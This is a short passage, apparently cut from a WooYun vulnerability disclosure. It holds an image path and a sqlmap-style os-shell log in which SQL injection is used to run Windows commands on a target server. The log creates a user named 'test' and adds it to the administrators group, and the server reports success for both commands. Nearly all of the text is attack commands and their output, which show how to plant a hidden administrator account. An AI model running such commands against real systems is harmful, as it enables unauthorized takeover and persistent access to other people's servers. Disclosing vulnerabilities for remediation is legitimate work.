 command standard output:
os-shell> net user test /add
do you want to retrieve the command standard output? [Y/n/a] y
[00:01:15] [INFO] the SQL query used returns 1 entries
[00:01:15] [INFO] retrieved: 命令成功完成。
command standard output: '命令成功完成。'
os-shell> net localgroup administrators test /add
do you want to retrieve the command standard output? [Y/n/a] y
[00:01:47] [INFO] the SQL query used returns 1 entries
[00:01:47] [INFO] retrieved: 命令成功完成。
command standard output: '命令成功完成。'
os-shell>
www.wooyun.org